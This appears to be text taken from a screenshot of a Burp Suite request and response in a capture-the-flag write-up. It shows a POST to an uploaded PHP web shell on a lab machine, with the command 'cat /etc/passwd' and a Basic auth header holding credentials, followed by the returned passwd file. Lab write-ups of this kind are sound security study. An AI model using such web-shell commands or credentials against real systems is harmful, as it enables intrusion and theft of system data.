 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /webdav_test_inception/0x4rt3mis.php HTTP/1.1
2 Host: 10.10.10.67
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic d2ViZGF2X3Rlc3RlcjpiYWJ5Z3VybDY5
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 19
12
13 cmd=cat /etc/passwd
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Oct 2021 18:51:40 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1370
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 _apt:x:105:65534::/nonexistent:/bin/false
33 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
34 cobb:x:1000:1000::/home/cobb:/bin/bash
35